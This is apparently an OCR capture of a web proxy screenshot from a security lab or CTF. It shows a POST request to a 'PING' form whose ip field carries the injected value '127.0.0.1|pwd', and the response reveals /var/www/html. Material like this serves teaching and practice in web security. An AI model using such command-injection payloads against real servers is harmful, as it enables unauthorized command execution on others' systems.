 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 40. :22222
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://40.73.1.30:22222
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://40.73.1.30:22222/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ip=127.0.0.1|pwd&submit=PING
Response
Raw Headers Hex Render
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
18 <meta name="viewport" content="width=device-width, initial-scale=
19 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
20 <meta name="keywords" content="Flat Search Box Responsive, Login
21 <!--Google Fonts-->
22 <link href='http://fonts.googleapis.com/css?family=Open+Sans:300i
23 <!--Google Fonts-->
24 </head>
25 <body>
26 <!--search start here-->
27 <div class="search">
28 <i>
</i>
29 <div class="s-bar">
30 <form method=POST role="form">
31 <input type="text" name="ip" value="PING Template" onfocus=
32 <input name="submit" type="submit" value="PING"/>
33 </br>
34 /var/www/html
35 <p>
/var/www/html
</p>
</form>
36 </div>
37
38 </div>
39 <!--search end here-->
40
41 </div>
42 </body>
43 </html>
44
安全鸭